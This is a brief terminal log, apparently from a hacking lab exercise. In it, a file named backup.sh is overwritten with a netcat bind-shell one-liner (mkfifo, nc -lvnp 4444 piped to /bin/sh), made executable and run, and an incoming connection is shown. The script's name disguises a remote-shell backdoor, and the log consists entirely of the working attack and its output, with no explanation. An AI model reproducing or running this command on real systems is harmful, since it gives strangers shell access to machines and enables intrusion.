 $ ls -l
total 4
-rw-r--r-- 1 karen karen 72 Aug 31 15:52 backup.sh
$ echo "#!/bin/bash">backup.sh
$ echo "mkfifo /tmp/f; nc -lvnp 4444 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f">>backup.sh
$ cat backup.sh
#!/bin/bash
mkfifo /tmp/f; nc -lvnp 4444 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
$ chmod +x backup.sh
$ ./backup.sh
Listening on 0.0.0.0 4444
Connection received on 10.10.102.247 52160